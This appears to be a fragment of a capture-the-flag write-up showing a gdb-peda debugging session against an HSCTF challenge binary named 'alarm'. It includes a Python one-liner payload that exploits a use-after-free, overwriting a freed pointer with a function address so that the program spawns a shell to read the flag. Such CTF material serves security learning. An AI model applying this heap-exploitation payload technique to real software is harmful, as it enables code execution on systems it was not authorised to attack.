 gdb-peda$ p what
$7 = {<text variable, no debug info>} 0x5555555551b0 <what>
gdb-peda$ r <<< $(python -c 'print "a a\nd\nr " + "A"*44 + "\xb0\x51UUUU\n" + "i"')
Starting program: /home/john/HSCTF-Writeups/pwn/alarm-450/alarm <<< $(python -c 'print "a a\nd\nr " + "A"*44 + "\xb0\x51UUUU\n" + "i"')
----------------------------------------------
a <char[]:name> -       create a new [a]larm
r <char[]:name> -       create a new [r]adio
h               -       show [h]elp
x               -       e[x]it the program
----------------------------------------------
if an alarm or radio has been created:
d               -       [d]elete an alarm
i               -       r[i]ng alarm
n               -       show alarm [n]ame
s <int:seconds> -       [s]et alarm time
----------------------------------------------
e               -       d[e]lete a radio
m               -       show radio na[m]e
o               -       turn [o]n radio
t <int:station> -       se[t] radio station
----------------------------------------------
Action:
$ Alarm created with name a
Action:
$ Alarm deleted!
Action:
$ Radio created with name AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�QUUUU
Action:
$ [New process 11249]
process 11249 is executing new program: /bin/dash
[New process 11250]
process 11250 is executing new program: /bin/cat
/bin/cat: /home/ctfadmin/HSCTF-Problems/alarm/flag: No such file or directory
[Inferior 3 (process 11250) exited with code 01]
Action:
$ Warning: not running or target is remote
gdb-peda$